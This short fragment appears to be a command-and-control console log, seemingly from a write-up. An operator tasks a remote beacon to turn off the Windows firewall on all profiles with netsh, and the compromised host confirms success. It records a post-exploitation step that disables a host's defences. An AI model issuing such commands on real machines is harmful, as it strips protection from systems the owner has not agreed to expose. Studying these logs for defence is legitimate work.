 beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。